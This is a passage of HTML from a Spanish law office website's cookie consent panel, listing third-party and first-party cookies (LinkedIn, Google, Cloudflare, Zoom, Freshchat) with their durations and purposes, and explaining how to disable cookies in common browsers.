Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_GRECAPTCHA</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través del sistema de recaptcha de nuestros formularios, la cookie es utilizada por el servicio de recaptcha de Google para identificar bots y proteger el sitio web contra ataques de spam malicioso. Si la cookie no es habilitada no se podrán utilizar los formularios de contacto del sitio.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">lang</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para recordar la configuración de idioma de un usuario y garantizar que LinkedIn.com se muestra en el idioma elegido por el usuario en su configuración.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">lidc</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para facilitar la selección del centro de datos más adecuado para el usuario.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">bcookie</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para mejorar la seguridad, se trata de una cookie de identificador del navegador para identificar los dispositivos que acceden a LinkedIn y detectar abuso en la plataforma.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">bscookie</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para mejorar la seguridad, se utiliza para recordar que un usuario con sesión iniciada se verifica mediante autenticación de dos factores.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row-cat-title"><th colspan="2" class="cookielawinfo-row-cat-title-head">Rendimiento</th></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">GAPS</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">id</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">IDE</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">NID</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">__cfduid</td><td class="cookielawinfo-column-4">Cookie persistente. La cookie '__cfduid' es establecida por el servicio de CloudFlare para identificar tráfico web de confianza. No corresponde a ningún id de usuario en la aplicación web, ni guarda ningún dato personal identificable.

Más información sobre las cookies utilizadas por cloudflare.com en: <a rel="nofollow" href="https://www.cloudflare.com/es-es/cookie-policy/">https://www.cloudflare.com/es-es/cookie-policy/</a>

&nbsp;</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_zm_ctaid</td><td class="cookielawinfo-column-4">Esta cookie se utiliza para facilitar las videoconferencias a través de zoom desde nuestro sitio web a través de los servicios habilitados para ello. Esta cookie es instalada por zoom.us

Para más información sobre las cookies utilizadas por zoom.us puede consultar su política de cookies: https://explore.zoom.us/es/privacy/</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_zm_chtaid</td><td class="cookielawinfo-column-4">Esta cookie se utiliza para facilitar las videoconferencias a través de zoom desde nuestro sitio web a través de los servicios habilitados para ello. Esta cookie es instalada por zoom.us

Para más información sobre las cookies utilizadas por zoom.us puede consultar su política de cookies: https://explore.zoom.us/es/privacy/</td></tr><tr class="cookielawinfo-row-cat-title"><th colspan="2" class="cookielawinfo-row-cat-title-head">Analiticas</th></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat_gtag_UA_</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr></tbody></table><strong><br />
</strong><br />
<br />
<strong>Desactivación y eliminación de cookies</strong>:<br />
<br />
Aunque nuestro sistema de gestión de cookies le permite habilitar y deshabilitar todas las cookies de procuradorayamontehuelva.com, no detendrá todas las cookies de otros sitios web. Para hacer esto, puede cambiar su configuración desde su navegador. La forma de deshabilitar las cookies es diferente para cada navegador, además pueden cambiar de vez en cuando a medida que se lanzan nuevas versiones, pero normalmente puede hacerse desde el menú Herramientas u Opciones. También puede consultarse el menú de Ayuda del navegador dónde puedes encontrar instrucciones. El usuario podrá en cualquier momento elegir qué cookies quiere que funcionen en este sitio web. Aquí hay algunos enlaces a las instrucciones para los navegadores más comunes:<br />
<br />
Microsoft Internet Explorer o Microsoft Edge: http://windows.microsoft.com/es-es/windows-vista/Block-or-allow-cookies<br />
<br />
Mozilla Firefox: http://support.mozilla.org/es/kb/impedir-que-los-sitios-web-guarden-sus-preferencia<br />
<br />
Chrome: https://support.google.com/accounts/answer/61416?hl=es<br />
<br />
Safari: http://safari.helpmax.net/es/privacidad-y-seguridad/como-gestionar-las-cookies/<br />
<br />
Opera: http://help.opera.com/Linux/10.60/es-ES/cookies.html<br />
<br />
Además, también puede gestionar el almacén de cookies en su navegador a través de herramientas como las siguientes: Ghostery: www.ghostery.com/ Your Online Choices: www.youronlinechoices.com/es/ Para otros navegadores, intente buscar «administrar cookies en (nombre del navegador)».<br />
<br />
<strong>¿Actualizamos nuestra Política de Cookies?</strong><br />
<br />
Es posible que actualicemos la Política de Cookies de nuestro Sitio Web, por ello le recomendamos revisar esta política cada vez que acceda a nuestro Sitio Web con el objetivo de estar adecuadamente informado sobre cómo y para qué usamos las cookies. La Política de Cookies se actualizó por última vez a fecha [15 de abril de 2023]</div>
                        </div>
                        <a id="wt-cli-privacy-readmore"  tabindex="0" role="button" class="cli-privacy-readmore" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>                    </div>
                </div>
                        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container" role="tablist">

                
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-necesarias" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-necesarias" aria-controls="wt-cli-tab-necesarias" class="cli-nav-link cli-settings-mobile" data-target="necesarias" data-toggle="cli-toggle-tab">
                                Necesarias                            </a>
                                                                                        <div class="wt-cli-necessary-checkbox">
                                    <input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-necesarias" aria-label="Necesarias" data-id="checkbox-necesarias" checked="checked" />
                                    <label class="form-check-label" for="wt-cli-checkbox-necesarias"> Necesarias </label>
                                </div>
                                <span class="cli-necessary-caption">
                                    Siempre habilitado                                </span>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-necesarias" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-necesarias" class="cli-tab-pane cli-fade" data-id="necesarias">
                            <div class="wt-cli-cookie-description">Las cookies necesarias son absolutamente imprescindibles para que el sitio web funcione correctamente. Estas cookies garantizan las funcionalidades básicas y las características de seguridad del sitio web, de forma anónima.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duración</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cli_user_preference</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para almacenar las preferencias del usuario respecto a la configuración de las cookies que desea instalar o no. No almacena ningún dato personal.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analiticas</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Analíticas" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-anuncios</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Publicidad" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-funcionales</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Funcionales" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necesarias</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Necesarias" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-otras</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Otras" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-rendimiento</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Rendimiento" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CookieLawInfoConsent</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para almacenar si el usuario ha consentido o no el uso de cookies. No almacena ningún dato personal.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">elementor</td><td class="cookielawinfo-column-3">nunca</td><td class="cookielawinfo-column-4">Se trata de una cookie propia que solo se instala en aquellos usuarios logueados y con privilegios de administración. La cookie es utilizada por el tema de WordPress del sitio web y el plugin Elementor y permite a los administradores del sitio web implementar o cambiar el contenido del sitio web en tiempo real.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">JSESSIONID</td><td class="cookielawinfo-column-3">sesión</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para mejorar la seguridad, concretamente se utiliza para obtener protección frente a la vulnerabilidad Cross Site Request Forgery (CSRF).

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para almacenar si el usuario ha revisado la configuración de cookies o no. No almacena ningún dato personal.</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-funcionales" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-funcionales" aria-controls="wt-cli-tab-funcionales" class="cli-nav-link cli-settings-mobile" data-target="funcionales" data-toggle="cli-toggle-tab">
                                Funcionales                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-funcionales" aria-label="funcionales" data-id="checkbox-funcionales" role="switch" aria-controls="wt-cli-tab-link-funcionales" aria-labelledby="wt-cli-tab-link-funcionales"  />
                                    <label for="wt-cli-checkbox-funcionales" class="cli-slider" data-cli-enable="Habilitadas" data-cli-disable="Deshabilitadas"><span class="wt-cli-sr-only">funcionales</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-funcionales" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-funcionales" class="cli-tab-pane cli-fade" data-id="funcionales">
                            <div class="wt-cli-cookie-description">Las cookies funcionales ayudan a realizar ciertas funcionalidades como compartir el contenido del sitio web en las plataformas de las redes sociales, recoger opiniones y otras características de terceros.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duración</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_fw_crm_v</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de chat de freshchat.com presente en nuestras páginas y que nos ayuda a comunicarnos con nuestros clientes ofreciendo asistencia online en tiempo real a través del mismo. La cookie es utilizada por freshchat.com para rastrear la identidad del Visitante/Usuario y las sesiones de chat realizadas por el Usuario.

Para más información sobre las cookies utilizadas por freshchat.com puede consultar su política de cookies: <a href="https://support.freshchat.com/support/solutions/articles/50000002310-freshdesk-messaging-cookies" rel="nofollow">https://support.freshchat.com/support/solutions/articles/50000002310-freshdesk-messaging-cookies</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_GRECAPTCHA</td><td class="cookielawinfo-column-3">5 meses 27 días</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través del sistema de recaptcha de nuestros formularios, la cookie es utilizada por el servicio de recaptcha de Google para identificar bots y proteger el sitio web contra ataques de spam malicioso. Si la cookie no es habilitada no se podrán utilizar los formularios de contacto del sitio.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">bcookie</td><td class="cookielawinfo-column-3">2 años</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para mejorar la seguridad, se trata de una cookie de identificador del navegador para identificar los dispositivos que acceden a LinkedIn y detectar abuso en la plataforma.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">bscookie</td><td class="cookielawinfo-column-3">2 años</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para mejorar la seguridad, se utiliza para recordar que un usuario con sesión iniciada se verifica mediante autenticación de dos factores.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CONSENT</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como el servicio de reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros. En este caso la cookie se instala a través del servicio de recaptcha que nos ayuda evitar el uso fraudulento de nuestros formularios y el envío de spam masivo.  Si la cookie no es habilitada no se podrán utilizar los formularios de contacto del sitio que utilizan.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">lang</td><td class="cookielawinfo-column-3">sesión</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para recordar la configuración de idioma de un usuario y garantizar que LinkedIn.com se muestra en el idioma elegido por el usuario en su configuración.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">li_gc</td><td class="cookielawinfo-column-3">2 años</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para almacenar el consentimiento de los invitados con respecto al uso de cookies para fines no esenciales.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">lidc</td><td class="cookielawinfo-column-3">1 día</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para facilitar la selección del centro de datos más adecuado para el usuario.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-rendimiento" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-rendimiento" aria-controls="wt-cli-tab-rendimiento" class="cli-nav-link cli-settings-mobile" data-target="rendimiento" data-toggle="cli-toggle-tab">
                                Rendimiento                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-rendimiento" aria-label="rendimiento" data-id="checkbox-rendimiento" role="switch" aria-controls="wt-cli-tab-link-rendimiento" aria-labelledby="wt-cli-tab-link-rendimiento"  />
                                    <label for="wt-cli-checkbox-rendimiento" class="cli-slider" data-cli-enable="Habilitadas" data-cli-disable="Deshabilitadas"><span class="wt-cli-sr-only">rendimiento</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-rendimiento" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-rendimiento" class="cli-tab-pane cli-fade" data-id="rendimiento">
                            <div class="wt-cli-cookie-description">Las cookies de rendimiento se utilizan para entender y analizar los índices de rendimiento clave del sitio web, lo que ayuda a ofrecer una mejor experiencia de usuario a los visitantes.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duración</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">__cfduid</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Cookie persistente. La cookie '__cfduid' es establecida por el servicio de CloudFlare para identificar tráfico web de confianza. No corresponde a ningún id de usuario en la aplicación web, ni guarda ningún dato personal identificable.

Más información sobre las cookies utilizadas por cloudflare.com en: <a rel="nofollow" href="https://www.cloudflare.com/es-es/cookie-policy/">https://www.cloudflare.com/es-es/cookie-policy/</a>

&nbsp;</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_zm_chtaid</td><td class="cookielawinfo-column-3">2 horas</td><td class="cookielawinfo-column-4">Esta cookie se utiliza para facilitar las videoconferencias a través de zoom desde nuestro sitio web a través de los servicios habilitados para ello. Esta cookie es instalada por zoom.us

Para más información sobre las cookies utilizadas por zoom.us puede consultar su política de cookies: https://explore.zoom.us/es/privacy/</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_zm_ctaid</td><td class="cookielawinfo-column-3">2 horas</td><td class="cookielawinfo-column-4">Esta cookie se utiliza para facilitar las videoconferencias a través de zoom desde nuestro sitio web a través de los servicios habilitados para ello. Esta cookie es instalada por zoom.us

Para más información sobre las cookies utilizadas por zoom.us puede consultar su política de cookies: https://explore.zoom.us/es/privacy/</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">GAPS</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">id</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">IDE</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros.

